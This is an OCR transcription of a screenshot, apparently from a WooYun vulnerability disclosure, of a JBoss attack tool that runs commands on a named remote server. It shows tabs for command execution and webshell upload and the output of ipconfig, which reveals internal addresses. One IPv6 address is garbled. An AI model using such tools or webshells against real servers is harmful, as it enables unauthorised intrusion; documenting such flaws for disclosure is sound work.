 目标服务器： JBoss 目标： http://dfzc.dfac.com:8091/
目标信息 执行命令 webshell上传 文件管理
命令： ipconfig 执行
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 10.33.16.76
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.33.16.254
隧道适配器 isatap.{D3B8FDDB-EA54-4EC0-B6AD-47E65C5D427F}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:7834z:496b:1088:1a07:f5de:efb3
本地链接 IPv6 地址. . . . . . . . : fe80::1088:1a07:f5de:efb3%26
默认网关. . . . . . . . . . . . . : ::
================================================================
www.wooyun.org